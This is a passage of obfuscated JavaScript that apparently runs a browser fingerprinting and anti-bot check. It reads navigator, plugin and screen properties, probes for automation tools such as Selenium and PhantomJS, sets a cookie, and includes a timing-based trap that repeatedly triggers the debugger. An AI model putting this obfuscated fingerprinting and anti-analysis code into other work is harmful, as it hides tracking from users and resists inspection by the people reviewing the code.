_0x22d551=[];for(var _0x4e4cff=0x0;_0x4e4cff<_0x1f4901['\x6c\x65\x6e\x67\x74\x68']+_0x8089fa['\x6c\x65\x6e\x67\x74\x68'];_0x4e4cff++){_0x22d551['\x70\x75\x73\x68'](_0x4e4cff);}var _0x912d33=_0x22d551.map(function(_0x6f6477){return _0x6f6477%_0x48673e==_0x88786a?_0x1f4901[_0x6f6477/_0x48673e]:_0x8089fa[_0x6f6477/_0x48673e|_0x88786a];})['\x6a\x6f\x69\x6e']('');var _0x4899f9=_0x031c('0x60', '\xbf\x4a\xb6\x64\x5e\x94\x74\x0c');continue;case'\x31\x30':_0x230944[_0x031c('0x61', '\x64\x44\x70\x74')](_0xdc101);continue;case'\x31\x31':var _0x59150f=_0x230944[_0x031c('0x62', '\x4a\x37\x44\x66')](_0x1f0975);continue;case'\x31\x32':for(var _0x3a638e=0x0;_0x230944[_0x031c('0x63', '\x63\x71\x78\x6f')](_0x3a638e,_0x59150f[_0x031c('0x64', '\x51\x46\x58\x2a')]);_0x3a638e++){_0x2f9239[_0x3a638e]=_0x230944[_0x031c('0x65', '\x5d\x51\x32\x4c')](_0x41f4f2,_0x230944[_0x031c('0x66', '\x56\x37\x40\x51')](_0x17855d,_0x59150f[_0x3a638e]));}continue;case'\x31\x33':var _0x1cd3bd='';continue;}break;}}function _0x41f4f2(_0x45e180){var _0x1df40b=0x0;for(var _0x112dd0=0x0;_0x22c09c[_0x031c('0x67', '\x4d\x66\x30\x52')](_0x112dd0,_0x45e180[_0x031c('0x68', '\x21\x4d\x44\x74')]);_0x112dd0++){_0x1df40b+=_0x45e180[_0x031c('0x69', '\x21\x47\x39\x5d')](_0x112dd0);}_0x22c09c[_0x031c('0x6a', '\x44\x6d\x5b\x78')](_0xdc101);return _0x1df40b;}function _0x2c40d4(_0x42bdeb,_0x1bf238,_0x4bc594){var _0x250ed8={'\x62\x52\x55':function _0x5aeb60(_0x50d016,_0x1d7115){return _0x50d016<_0x1d7115;},'\x67\x79\x4f':function _0x5caa1a(_0x34537a,_0xfae3aa){return _0x34537a<_0xfae3aa;},'\x6e\x59\x4e':function _0xe0260f(_0x2efa74,_0x29abc2){return _0x2efa74+_0x29abc2;},'\x58\x59\x77':function _0x3ed7b7(_0x18e8d2,_0x1a1de1){return _0x18e8d2*_0x1a1de1;},'\x52\x46\x6f':function _0x214538(_0x465262,_0x4c9de5){return _0x465262+_0x4c9de5;}};var _0x27e9d8=_0x031c('0x6b', '\x34\x4d\x45\x64')[_0x031c('0x6c', '\x56\x37\x40\x51')]('\x7c'),_0x4c9a94=0x0;while(!![]){switch(_0x27e9d8[_0x4c9a94++]){case'\x30':for(var _0x71fd87=0x0;_0x250ed8[_0x031c('0x6d', '\x6e\x52\x51\x21')](_0x71fd87,0x2);_0x71fd87++){_0x3d190f+=_0x4d2e3d[_0x71fd87];}continue;case'\x31':for(var _0x59942c=0x2;_0x250ed8[_0x031c('0x6e', '\x4b\x74\x5e\x5d')](_0x59942c,_0x4d2e3d[_0x031c('0x6f', '\x4d\x66\x30\x52')]);_0x59942c++){_0x421a4f+=_0x4d2e3d[_0x59942c];}continue;case'\x32':if(_0x4bc594){var _0x43a833=new _0x2faeb0[_0x031c('0x70', '\x6e\x52\x51\x21')]();_0x43a833[_0x031c('0x71', '\x4c\x6c\x5a\x43')](_0x250ed8[_0x031c('0x72', '\x6c\x77\x77\x58')](_0x43a833[_0x031c('0x73', '\x6f\x61\x54\x43')](),_0x250ed8[_0x031c('0x74', '\x26\x75\x30\x42')](_0x4bc594,0x3e8)));var _0x33300c=_0x250ed8[_0x031c('0x75', '\x78\x52\x58\x31')](_0x031c('0x76', '\x51\x46\x58\x2a'),_0x43a833[_0x031c('0x77', '\x47\x51\x30\x68')]());}continue;case'\x33':var _0x3d190f='';continue;case'\x34':var _0x4d2e3d=_0x031c('0x78', '\x36\x79\x28\x26');continue;case'\x35':var _0x421a4f='';continue;case'\x36':var _0x33300c='';continue;case'\x37':_0x8e6544[_0x031c('0x79', '\x40\x24\x34\x6d')]=_0x250ed8[_0x031c('0x7a', '\x23\x56\x41\x37')](_0x250ed8[_0x031c('0x7b', '\x31\x2a\x48\x72')](_0x250ed8[_0x031c('0x7c', '\x47\x51\x30\x68')](_0x250ed8[_0x031c('0x7d', '\x40\x5d\x38\x23')](_0x42bdeb,'\x3d'),_0x1bf238),_0x33300c),_0x031c('0x7e', '\x40\x24\x34\x6d'));continue;}break;}}function _0x3ff6b7(){var _0x39d5ad={'\x43\x53\x59':function _0x15cbee(_0x7aa593,_0x26035c){return _0x22c09c[_0x031c('0x7f', '\x57\x23\x7a\x46')](_0x7aa593,_0x26035c);},'\x63\x4a\x41':function _0x40773f(_0x1e6347,_0xfe8f02){return _0x22c09c[_0x031c('0x80', '\x30\x4f\x76\x33')](_0x1e6347,_0xfe8f02);},'\x51\x52\x72':function _0x6a7621(_0x57035e,_0x2bf977){return _0x22c09c[_0x031c('0x81', '\x59\x66\x4b\x6c')](_0x57035e,_0x2bf977);},'\x75\x75\x4e':function _0x1d73df(_0x160958,_0x36cf28){return _0x22c09c[_0x031c('0x82', '\x30\x56\x6d\x75')](_0x160958,_0x36cf28);},'\x56\x48\x73':function _0x59b9b4(_0x4523f7,_0x454d35){return _0x4523f7(_0x454d35);}};function _0x4b5926(_0x493618){if(_0x39d5ad[_0x031c('0x83', '\x73\x41\x73\x33')](_0x39d5ad[_0x031c('0x84', '\x65\x71\x71\x26')]('',_0x493618/_0x493618)[_0x031c('0x85', '\x65\x71\x71\x26')],0x1)||_0x39d5ad[_0x031c('0x86', '\x4b\x74\x5e\x5d')](_0x39d5ad[_0x031c('0x87', '\x74\x39\x47\x6f')](_0x493618,0x14),0x0)){(function(){}[_0x031c('0x88', '\x6c\x77\x77\x58')](_0x031c('0x89', '\x76\x43\x5d\x6b'))());}else{(function(){}[_0x031c('0x8a', '\x62\x30\x4c\x67')](_0x031c('0x8b', '\x78\x52\x58\x31'))());}return _0x39d5ad[_0x031c('0x8c', '\x34\x45\x47\x46')](_0x4b5926,++_0x493618);}try{return _0x4b5926(0x0);}catch(_0x893eee){}};function _0xdc101(){if(_0x22c09c[_0x031c('0x8d', '\x4d\x66\x30\x52')](_0x22c09c[_0x031c('0x8e', '\x4b\x74\x5e\x5d')](new _0x2faeb0[_0x031c('0x8f', '\x63\x71\x78\x6f')]()[_0x031c('0x90', '\x6d\x45\x6e\x23')](),_0x55c424),0x1f4)){_0x22c09c[_0x031c('0x91', '\x76\x78\x25\x5a')](_0x3ff6b7);}}function _0x70ab54(_0x42ea30){var _0x5dabf1='';var _0x3ecbc9=new Array();for(var _0xd5ae20=0x0;_0x22c09c[_0x031c('0x92', '\x6a\x31\x68\x53')](_0xd5ae20,_0x42ea30[_0x031c('0x93', '\x78\x52\x58\x31')]);_0xd5ae20++){var _0x1857a9=_0x42ea30[_0xd5ae20][0x0];var _0x43cf60=_0x42ea30[_0xd5ae20][0x2];switch(_0x42ea30[_0xd5ae20][0x1]){case _0x031c('0x94', '\x26\x75\x30\x42'):try{if(_0x22c09c[_0x031c('0x95', '\x40\x5d\x38\x23')](typeof _0x22c09c[_0x031c('0x96', '\x56\x37\x40\x51')](_0x43cf60),_0x031c('0x97', '\x5d\x6b\x40\x49'))){_0x3ecbc9[_0x3ecbc9[_0x031c('0x98', '\x59\x4b\x45\x51')]]=_0x22c09c[_0x031c('0x99', '\x78\x52\x58\x31')](_0x52fe44,_0x22c09c[_0x031c('0x9a', '\x31\x44\x4b\x48')](_0x1857a9,_0x031c('0x9b', '\x4b\x74\x5e\x5d')));}else{_0x3ecbc9[_0x3ecbc9[_0x031c('0x9c', '\x77\x26\x47\x73')]]=_0x22c09c[_0x031c('0x9d', '\x6f\x61\x54\x43')](_0x52fe44,_0x22c09c[_0x031c('0x9e', '\x59\x4b\x45\x51')](_0x1857a9,_0x031c('0x9f', '\x5d\x51\x32\x4c')));}}catch(_0x1bf452){_0x3ecbc9[_0x3ecbc9[_0x031c('0xa0', '\x73\x41\x73\x33')]]=_0x22c09c[_0x031c('0x99', '\x78\x52\x58\x31')](_0x52fe44,_0x1857a9+_0x031c('0xa1', '\x6c\x61\x4e\x53'));}break;case _0x031c('0xa2', '\x34\x45\x47\x46'):try{try{_0x5dabf1=_0x22c09c[_0x031c('0xa3', '\x4c\x6c\x5a\x43')](_0x43cf60);if(typeof _0x5dabf1===_0x031c('0xa4', '\x73\x41\x73\x33')){_0x3ecbc9[_0x3ecbc9[_0x031c('0xa5', '\x21\x47\x39\x5d')]]=_0x22c09c[_0x031c('0xa6', '\x21\x4d\x44\x74')](_0x52fe44,_0x22c09c[_0x031c('0xa7', '\x21\x4d\x44\x74')](_0x1857a9,_0x031c('0xa8', '\x21\x47\x39\x5d')));}else if(_0x5dabf1===null){_0x3ecbc9[_0x3ecbc9[_0x031c('0xa9', '\x6c\x61\x4e\x53')]]=_0x22c09c[_0x031c('0xaa', '\x30\x4f\x76\x33')](_0x52fe44,_0x22c09c[_0x031c('0xab', '\x74\x39\x47\x6f')](_0x1857a9,_0x031c('0xac', '\x76\x43\x5d\x6b')));}else{_0x3ecbc9[_0x3ecbc9[_0x031c('0xad', '\x23\x56\x41\x37')]]=_0x22c09c[_0x031c('0xae', '\x30\x56\x6d\x75')](_0x52fe44,_0x22c09c[_0x031c('0xaf', '\x6e\x52\x51\x21')](_0x22c09c[_0x031c('0xb0', '\x4a\x37\x44\x66')](_0x1857a9,'\x3d'),_0x5dabf1[_0x031c('0xb1', '\x79\x6e\x71\x43')]()));}}catch(_0x2b8f88){_0x3ecbc9[_0x3ecbc9[_0x031c('0xb2', '\x30\x4f\x76\x33')]]=_0x22c09c[_0x031c('0xb3', '\x31\x2a\x48\x72')](_0x52fe44,_0x22c09c[_0x031c('0xa7', '\x21\x4d\x44\x74')](_0x1857a9,_0x031c('0xb4', '\x6a\x31\x68\x53')));break;}break;}catch(_0x82182d){_0x3ecbc9[_0x3ecbc9[_0x031c('0x48', '\x56\x37\x40\x51')]]=_0x22c09c[_0x031c('0xb5', '\x5a\x23\x61\x33')](_0x52fe44,_0x22c09c[_0x031c('0xb6', '\x73\x41\x73\x33')](_0x22c09c[_0x031c('0xb7', '\x21\x4d\x44\x74')](_0x1857a9,'\x3d'),_0x82182d));}break;case _0x031c('0xb8', '\x65\x71\x71\x26'):try{var _0x20fc79=_0x031c('0xb9', '\x6e\x52\x51\x21')[_0x031c('0xba', '\x6e\x52\x51\x21')]('\x7c'),_0x442112=0x0;while(!![]){switch(_0x20fc79[_0x442112++]){case'\x30':try{var _0x2fadfd=_0x5cf6aa[_0x031c('0xbb', '\x70\x48\x47\x6b')][_0x031c('0x9c', '\x77\x26\x47\x73')];if(_0x22c09c[_0x031c('0xbc', '\x56\x37\x40\x51')](_0x2fadfd,0x0)||_0x22c09c[_0x031c('0xbd', '\x30\x4f\x76\x33')](_0x2fadfd,null)){_0x3ecbc9[_0x3ecbc9[_0x031c('0xbe', '\x64\x55\x59\x48')]]=_0x52fe44(_0x031c('0xbf', '\x47\x51\x30\x68'));break;}}catch(_0x57f8df){_0x3ecbc9[_0x3ecbc9[_0x031c('0x9c', '\x77\x26\x47\x73')]]=_0x22c09c[_0x031c('0xc0', '\x34\x45\x47\x46')](_0x52fe44,_0x031c('0xc1', '\x5d\x6b\x40\x49'));break;}continue;case'\x31':for(var _0x22f5ff=0x0;_0x22c09c[_0x031c('0xc2', '\x26\x75\x30\x42')](_0x22f5ff,_0x5cf6aa[_0x031c('0xc3', '\x30\x4f\x76\x33')][_0x031c('0xd', '\x63\x71\x78\x6f')]);_0x22f5ff++){var _0x283b22=_0x031c('0xc4', '\x76\x78\x25\x5a')[_0x031c('0xc5', '\x4c\x6c\x5a\x43')]('\x7c'),_0x20c382=0x0;while(!![]){switch(_0x283b22[_0x20c382++]){case'\x30':if(_0x22c09c[_0x031c('0xc6', '\x4b\x74\x5e\x5d')](typeof _0x40e763,_0x031c('0xc7', '\x40\x24\x34\x6d'))){_0x18a115=_0x031c('0xc8', '\x26\x75\x30\x42');}else if(_0x22c09c[_0x031c('0xc9', '\x36\x79\x28\x26')](_0x40e763[_0x031c('0xca', '\x6d\x45\x6e\x23')]('\x2e')[_0x031c('0x40', '\x67\x47\x69\x58')],0x1)){_0x18a115=_0x40e763[_0x031c('0xcb', '\x6c\x77\x77\x58')]('\x2e')[_0x031c('0xcc', '\x76\x43\x5d\x6b')]();}continue;case'\x31':var _0x18a115=_0x031c('0xcd', '\x43\x36\x6f\x48');continue;case'\x32':if(_0x22c09c[_0x031c('0xce', '\x77\x26\x47\x73')](_0x44bb44[_0x031c('0xcf', '\x23\x56\x41\x37')](_0x18a115),0x0)){_0x44bb44[_0x031c('0xd0', '\x43\x36\x6f\x48')](_0x18a115);}continue;case'\x33':var _0x40e763=_0x5cf6aa[_0x031c('0xd1', '\x40\x24\x34\x6d')][_0x22f5ff][_0x031c('0xd2', '\x57\x23\x7a\x46')];continue;case'\x34':if(_0x22c09c[_0x031c('0xd3', '\x21\x47\x39\x5d')](typeof _0x5cf6aa[_0x031c('0xd4', '\x64\x55\x59\x48')][_0x22f5ff],_0x031c('0xd5', '\x64\x44\x70\x74'))){_0x3ecbc9[_0x3ecbc9[_0x031c('0x85', '\x65\x71\x71\x26')]]=_0x22c09c[_0x031c('0xd6', '\x40\x24\x34\x6d')](_0x52fe44,_0x031c('0xd7', '\x64\x55\x59\x48'));break;}continue;}break;}}continue;case'\x32':var _0x44bb44=[];continue;case'\x33':try{_0x22f5ff=_0x44bb44[_0x031c('0xd8', '\x62\x30\x4c\x67')]('\x69');}catch(_0xe7f950){_0x3ecbc9[_0x3ecbc9[_0x031c('0x68', '\x21\x4d\x44\x74')]]=_0x22c09c[_0x031c('0xd9', '\x34\x4d\x45\x64')](_0x52fe44,_0x031c('0xda', '\x63\x71\x78\x6f'));break;}continue;case'\x34':for(var _0x22f5ff=0x0;_0x22f5ff<_0x44bb44[_0x031c('0xdb', '\x62\x30\x4c\x67')];_0x22f5ff++){_0x3ecbc9[_0x3ecbc9[_0x031c('0xdc', '\x6f\x61\x54\x43')]]=_0x22c09c[_0x031c('0xdd', '\x64\x44\x70\x74')](_0x52fe44,_0x22c09c[_0x031c('0xde', '\x63\x71\x78\x6f')](_0x031c('0xdf', '\x57\x23\x7a\x46'),_0x44bb44[_0x22f5ff]));}continue;}break;}}catch(_0x5149c){_0x3ecbc9[_0x3ecbc9[_0x031c('0xad', '\x23\x56\x41\x37')]]=_0x52fe44(_0x031c('0xe0', '\x78\x52\x58\x31')+_0x5149c);}break;case _0x031c('0xe1', '\x51\x46\x58\x2a'):if(_0x22c09c[_0x031c('0xe2', '\x36\x79\x28\x26')](_0x1857a9,_0x031c('0xe3', '\x5a\x23\x61\x33'))){try{var _0x2e098b='';var _0x31b824=navigator[_0x031c('0xe4', '\x76\x43\x5d\x6b')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x031c('0xe5', '\x56\x37\x40\x51')](_0x31b824)){_0x2e098b=_0x031c('0xe6', '\x5a\x23\x61\x33');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x031c('0xe7', '\x34\x45\x47\x46')](_0x31b824)){_0x2e098b=_0x031c('0xe8', '\x5d\x51\x32\x4c');}else{_0x2e098b=_0x031c('0xe9', '\x62\x30\x4c\x67');}_0x3ecbc9[_0x3ecbc9[_0x031c('0x9c', '\x77\x26\x47\x73')]]=_0x22c09c[_0x031c('0xea', '\x31\x2a\x48\x72')](_0x52fe44,_0x22c09c[_0x031c('0xeb', '\x5d\x51\x32\x4c')](_0x22c09c[_0x031c('0xec', '\x64\x55\x59\x48')](_0x1857a9,'\x3d'),_0x2e098b));}catch(_0x3f50b5){_0x3ecbc9[_0x3ecbc9[_0x031c('0xed', '\x5d\x51\x32\x4c')]]=_0x22c09c[_0x031c('0xee', '\x47\x51\x30\x68')](_0x52fe44,_0x22c09c[_0x031c('0xef', '\x73\x41\x73\x33')](_0x1857a9+_0x031c('0xf0', '\x6f\x61\x54\x43'),_0x3f50b5[_0x031c('0xf1', '\x44\x6d\x5b\x78')]()));}}break;}_0x22c09c[_0x031c('0xf2', '\x59\x4b\x45\x51')](_0xdc101);}return _0x3ecbc9[_0x031c('0xf3', '\x6d\x45\x6e\x23')]();}var _0x2fc618=[[_0x031c('0xf4', '\x56\x37\x40\x51'),_0x031c('0xf5', '\x73\x41\x73\x33'),function(){return navigator;}],[_0x031c('0xf6', '\x59\x4b\x45\x51'),_0x031c('0xf7', '\x65\x71\x71\x26'),function(){return navigator[_0x031c('0xf8', '\x21\x47\x39\x5d')];}],[_0x031c('0xf9', '\x56\x37\x40\x51'),_0x031c('0xfa', '\x31\x36\x42\x6e'),function(){return navigator[_0x031c('0xfb', '\x59\x66\x4b\x6c')];}],[_0x031c('0xfc', '\x62\x30\x4c\x67'),_0x031c('0xfd', '\x26\x75\x30\x42'),function(){return _0x22c09c[_0x031c('0xfe', '\x4c\x6c\x5a\x43')](navigator[_0x031c('0xff', '\x59\x4b\x45\x51')][_0x031c('0x100', '\x64\x36\x5d\x63')],0x0);}],[_0x031c('0x101', '\x79\x6e\x71\x43'),_0x031c('0x102', '\x57\x23\x7a\x46'),function(){return navigator[_0x031c('0x103', '\x43\x36\x6f\x48')];}],[_0x031c('0x104', '\x36\x79\x28\x26'),_0x031c('0x105', '\x4d\x66\x30\x52'),function(){return navigator[_0x031c('0x106', '\x21\x47\x39\x5d')];}],[_0x031c('0x107', '\x21\x47\x39\x5d'),_0x031c('0x108', '\x59\x66\x4b\x6c'),function(){}],[_0x031c('0x109', '\x6d\x45\x6e\x23'),_0x031c('0x10a', '\x77\x26\x47\x73'),function(){var _0x4b182e=ActiveXObject;return _0x4b182e;}],[_0x031c('0x10b', '\x67\x47\x69\x58'),_0x031c('0x10c', '\x64\x55\x59\x48'),function(){var _0x5222fc=webkitURL;return _0x5222fc;}],[_0x031c('0x10d', '\x36\x79\x28\x26'),_0x031c('0x10e', '\x34\x4d\x45\x64'),function(){var _0x24b922=_phantom;return _0x24b922;}],[_0x031c('0x10f', '\x63\x71\x78\x6f'),_0x031c('0x110', '\x34\x45\x47\x46'),function(){var _0x5b2472=callPhantom;return _0x5b2472;}],[_0x031c('0x111', '\x57\x23\x7a\x46'),_0x031c('0x112', '\x6d\x45\x6e\x23'),function(){var _0xc859e0=chrome;return _0xc859e0;}],[_0x031c('0x113', '\x6c\x77\x77\x58'),_0x031c('0x110', '\x34\x45\x47\x46'),function(){var _0x5d5738=yandex;return _0x5d5738;}],[_0x031c('0x114', '\x40\x24\x34\x6d'),_0x031c('0x115', '\x21\x47\x39\x5d'),function(){var _0xfb4a03=opera;return _0xfb4a03;}],[_0x031c('0x116', '\x5a\x23\x61\x33'),_0x031c('0x117', '\x31\x36\x42\x6e'),function(){var _0xa6d746=opr;return _0xa6d746;}],[_0x031c('0x118', '\x21\x47\x39\x5d'),_0x031c('0x112', '\x6d\x45\x6e\x23'),function(){var _0x6e1dbc=safari;return _0x6e1dbc;}],[_0x031c('0x119', '\x5a\x23\x61\x33'),_0x031c('0x11a', '\x63\x71\x78\x6f'),function(){var _0x36e46e=awesomium;return _0x36e46e;}],[_0x031c('0x11b', '\x40\x5d\x38\x23'),_0x031c('0x11c', '\x51\x46\x58\x2a'),function(){var _0xc679d0=puffinDevice;return _0xc679d0;}],[_0x031c('0x11d', '\x4b\x74\x5e\x5d'),_0x031c('0x11e', '\x56\x37\x40\x51'),function(){var _0x1a8216=__nightmare;return _0x1a8216;}],[_0x031c('0x11f', '\x5d\x6b\x40\x49'),_0x031c('0x120', '\x6c\x61\x4e\x53'),function(){var _0x5c5188=domAutomation;return _0x5c5188;}],[_0x031c('0x121', '\x62\x30\x4c\x67'),_0x031c('0x122', '\x30\x4f\x76\x33'),function(){var _0xd1ae44=domAutomationController;return _0xd1ae44;}],[_0x031c('0x123', '\x4a\x37\x44\x66'),_0x031c('0xf5', '\x73\x41\x73\x33'),function(){var _0x1069af=_Selenium_IDE_Recorder;return _0x1069af;}],[_0x031c('0x124', '\x44\x6d\x5b\x78'),_0x031c('0x94', '\x26\x75\x30\x42'),function(){return document[_0x031c('0x125', '\x6c\x61\x4e\x53')];}],[_0x031c('0x126', '\x59\x66\x4b\x6c'),_0x031c('0x127', '\x79\x6e\x71\x43'),function(){return document[_0x031c('0x128', '\x4c\x6c\x5a\x43')];}],[_0x031c('0x129', '\x64\x36\x5d\x63'),_0x031c('0x11e', '\x56\x37\x40\x51'),function(){return process[_0x031c('0x12a', '\x76\x43\x5d\x6b')];}],[_0x031c('0x12b', '\x64\x36\x5d\x63'),_0x031c('0x12c', '\x6c\x77\x77\x58'),function(){return global[_0x031c('0x12d', '\x40\x5d\x38\x23')];}],[_0x031c('0x12e', '\x6c\x77\x77\x58'),_0x031c('0x120', '\x6c\x61\x4e\x53'),function(){return global[_0x031c('0x12f', '\x5d\x6b\x40\x49')];}],[_0x031c('0x130', '\x64\x44\x70\x74'),_0x031c('0x131', '\x64\x36\x5d\x63'),function(){return WebAssembly;}],[_0x031c('0x132', '\x6d\x45\x6e\x23'),_0x031c('0x112', '\x6d\x45\x6e\x23'),function(){return _0x22c09c[_0x031c('0x133', '\x6d\x45\x6e\x23')](require,'\x66\x73');}],[_0x031c('0x134', '\x6e\x52\x51\x21'),_0x031c('0x135', '\x6c\x61\x4e\x53'),function(){return _0x22c09c[_0x031c('0x136', '\x70\x48\x47\x6b')](globalThis,global);}],[_0x031c('0x137', '\x77\x26\x47\x73'),_0x031c('0x138', '\x40\x24\x34\x6d'),function(){return window[_0x031c('0x139', '\x31\x36\x42\x6e')]();}],[_0x031c('0x13a', '\x4a\x37\x44\x66'),_0x031c('0x127', '\x79\x6e\x71\x43'),function(){return navigator[_0x031c('0x13b', '\x40\x24\x34\x6d')];}],[_0x031c('0x13c', '\x62\x30\x4c\x67'),_0x031c('0x13d', '\x4c\x6c\x5a\x43'),function(){return navigator[_0x031c('0x13e', '\x63\x71\x78\x6f')];}],[_0x031c('0x13f', '\x77\x26\x47\x73'),_0x031c('0x120', '\x6c\x61\x4e\x53'),function(){return navigator[_0x031c('0x140', '\x43\x36\x6f\x48')];}],[_0x031c('0x141', '\x79\x6e\x71\x43'),_0x031c('0xa2', '\x34\x45\x47\x46'),function(){return _0x22c09c[_0x031c('0x142', '\x31\x2a\x48\x72')](navigator[_0x031c('0x143', '\x5d\x6b\x40\x49')],'\x43');}],[_0x031c('0x144', '\x44\x6d\x5b\x78'),_0x031c('0x145', '\x64\x55\x59\x48'),function(){window[_0x031c('0x146', '\x6c\x77\x77\x58')]=Object[_0x031c('0x147', '\x57\x23\x7a\x46')](window);return window[_0x031c('0x148', '\x40\x24\x34\x6d')][_0x031c('0x40', '\x67\x47\x69\x58')];}],[_0x031c('0x149', '\x78\x52\x58\x31'),_0x031c('0x14a', '\x34\x4d\x45\x64'),function(){return window[_0x031c('0x14b', '\x43\x36\x6f\x48')]==0x0;}],[_0x031c('0x14c', '\x59\x4b\x45\x51'),_0x031c('0x14d', '\x21\x4d\x44\x74'),function(){return _0x22c09c[_0x031c('0x14e', '\x5d\x6b\x40\x49')](window[_0x031c('0x14f', '\x6e\x52\x51\x21')],0x0);}],[_0x031c('0x150', '\x59\x4b\x45\x51'),_0x031c('0x151', '\x44\x6d\x5b\x78'),function(){return window[_0x031c('0x152', '\x57\x23\x7a\x46')];}],[_0x031c('0x153', '\x44\x6d\x5b\x78'),_0x031c('0x154', '\x6c\x77\x77\x58'),function(){return window[_0x031c('0x155', '\x76\x43\x5d\x6b')][_0x031c('0xb1', '\x79\x6e\x71\x43')]();}],[_0x031c('0x156', '\x6c\x77\x77\x58'),_0x031c('0xf7', '\x65\x71\x71\x26'),function(){return _0x22c09c[_0x031c('0x157', '\x44\x6d\x5b\x78')](Boolean,_0x22c09c[_0x031c('0x158', '\x30\x4f\x76\x33')](typeof process,_0x031c('0x97', '\x5d\x6b\x40\x49'))&&process[_0x031c('0x159', '\x36\x79\x28\x26')]&&process[_0x031c('0x15a', '\x26\x75\x30\x42')][_0x031c('0x15b', '\x70\x48\x47\x6b')]);}],[_0x031c('0x15c', '\x6e\x52\x51\x21'),_0x031c('0x15d', '\x67\x47\x69\x58'),function(){return document[_0x031c('0x15e', '\x4d\x66\x30\x52')];}],[_0x031c('0x15f', '\x5d\x6b\x40\x49'),_0x031c('0x102', '\x57\x23\x7a\x46'),function(){return eval[_0x031c('0x160', '\x73\x41\x73\x33')]()[_0x031c('0x161', '\x31\x2a\x48\x72')];}],[_0x031c('0x162', '\x5a\x23\x61\x33'),_0x031c('0x102', '\x57\x23\x7a\x46'),function(){return navigator[_0x031c('0x163', '\x74\x39\x47\x6f')][_0x031c('0x164', '\x78\x52\x58\x31')];}],[_0x031c('0x165', '\x6c\x77\x77\x58'),_0x031c('0x166', '\x4c\x6c\x5a\x43'),function(){return deviceType;}],[_0x031c('0x167', '\x23\x56\x41\x37'),_0x031c('0x168', '\x31\x44\x4b\x48'),function(){return screen[_0x031c('0x169', '\x77\x26\x47\x73')];}],[_0x031c('0x16a', '\x6c\x61\x4e\x53'),_0x031c('0x16b', '\x77\x26\x47\x73'),function(){return screen[_0x031c('0x16c', '\x64\x44\x70\x74')];}],[_0x031c('0x16d', '\x4c\x6c\x5a\x43'),_0x031c('0x11e', '\x56\x37\x40\x51'),function(){var _0x29bf37=eoapi;return _0x29bf37;}],[_0x031c('0x16e', '\x36\x79\x28\x26'),_0x031c('0x151', '\x44\x6d\x5b\x78'),function(){var _0xef434c=eoapi_VerifyThis;return _0xef434c;}],[_0x031c('0x16f', '\x77\x26\x47\x73'),_0x031c('0x10c', '\x64\x55\x59\x48'),function(){var _0xc960f9=eoapi_extInvoke;return _0xc960f9;}],[_0x031c('0x170', '\x40\x5d\x38\x23'),_0x031c('0x122', '\x30\x4f\x76\x33'),function(){var _0x2a5344=eoWebBrowserDispatcher;return _0x2a5344;}],[_0x031c('0x171', '\x51\x46\x58\x2a'),_0x031c('0x12c', '\x6c\x77\x77\x58'),function(){return window[_0x031c('0x172', '\x6a\x31\x68\x53')];}],[_0x031c('0x173', '\x30\x4f\x76\x33'),_0x031c('0x145', '\x64\x55\x59\x48'),function(){return _0x22c09c[_0x031c('0x174', '\x56\x37\x40\x51')](navigator[_0x031c('0x175', '\x76\x43\x5d\x6b')][_0x031c('0x176', '\x6e\x52\x51\x21')],0x2);}],[_0x031c('0x177', '\x26\x75\x30\x42'),_0x031c('0x178', '\x62\x30\x4c\x67'),function(){return _0x22c09c[_0x031c('0x179', '\x40\x24\x34\x6d')](navigator[_0x031c('0x17a', '\x56\x37\x40\x51')][_0x031c('0x17b', '\x76\x43\x5d\x6b')],0x2);}],[_0x031c('0x17c', '\x23\x56\x41\x37'),_0x031c('0x17d', '\x5d\x6b\x40\x49'),function(){return window[_0x031c('0x17e', '\x23\x56\x41\x37')];}],[_0x031c('0x17f', '\x4a\x37\x44\x66'),_0x031c('0x180', '\x43\x36\x6f\x48'),function(){return navigator[_0x031c('0x181', '\x67\x47\x69\x58')][_0x031c('0x182', '\x40\x24\x34\x6d')][0x0][_0x031c('0x183', '\x6f\x61\x54\x43')];}],[_0x031c('0x184', '\x34\x45\x47\x46'),_0x031c('0x185', '\x78\x52\x58\x31'),function(){return navigator[_0x031c('0x186', '\x6f\x61\x54\x43')][_0x031c('0x187', '\x4c\x6c\x5a\x43')][0x1][_0x031c('0x188', '\x34\x45\x47\x46')];}],[_0x031c('0x189', '\x78\x52\x58\x31'),_0x031c('0x18a', '\x73\x41\x73\x33'),function(){return navigator[_0x031c('0x18b', '\x40\x5d\x38\x23')][_0x031c('0x18c', '\x6f\x61\x54\x43')][0x2][_0x031c('0x18d', '\x74\x39\x47\x6f')];}],[_0x031c('0x18e', '\x43\x36\x6f\x48'),_0x031c('0x18f', '\x31\x44\x4b\x48'),function(){return navigator[_0x031c('0x190', '\x6c\x61\x4e\x53')][_0x031c('0x191', '\x64\x44\x70\x74')];}],[_0x031c('0x192', '\x76\x78\x25\x5a'),_0x031c('0x193', '\x40\x5d\x38\x23'),function(){return navigator[_0x031c('0x194', '\x4a\x37\x44\x66')];}],[_0x031c('0x195', '\x51\x46\x58\x2a'),_0x031c('0x196', '\x64\x44\x70\x74'),function(){return navigator[_0x031c('0x197', '\x5d\x51\x32\x4c')][_0x031c('0x198', '\x4b\x74\x5e\x5d')];}],[_0x031c('0x199', '\x4b\x74\x5e\x5d'),_0x031c('0x19a', '\x4b\x74\x5e\x5d'),function(){return navigator[_0x031c('0x19b', '\x6a\x31\x68\x53')][_0x031c('0x107', '\x21\x47\x39\x5d')];}]];try{var _0x6156ea=_0x031c('0x19c', '\x59\x66\x4b\x6c')[_0x031c('0xc5', '\x4c\x6c\x5a\x43')]('\x7c'),_0x55880d=0x0;while(!![]){switch(_0x6156ea[_0x55880d++]){case'\x30':_0x22c09c[_0x031c('0x19d', '\x31\x44\x4b\x48')](_0xdc101);continue;case'\x31':var _0x89792c=_0x1295f1[_0x031c('0x19e', '\x6a\x31\x68\x53')](0x8);continue;case'\x32':_0x2fc618[_0x031c('0x19f', '\x6d\x45\x6e\x23')]([_0x22c09c[_0x031c('0x1a0', '\x65\x71\x71\x26')](_0x22c09c[_0x031c('0x1a1', '\x34\x45\x47\x46')](_0x22c09c[_0x031c('0x1a2', '\x76\x78\x25\x5a')]('\x27',_0xf234ac),'\x27'),_0x031c('0x1a3', '\x5a\x23\x61\x33')),_0x031c('0x15d', '\x67\x47\x69\x58'),function(){return _0xf234ac[_0x031c('0x1a4', 